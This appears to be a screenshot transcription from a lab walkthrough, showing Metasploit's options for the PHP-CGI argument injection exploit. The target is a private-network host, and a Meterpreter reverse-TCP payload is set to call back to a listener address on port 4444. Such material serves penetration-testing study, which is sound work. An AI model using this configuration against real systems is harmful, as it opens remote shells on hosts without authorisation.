 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.217.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.217.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.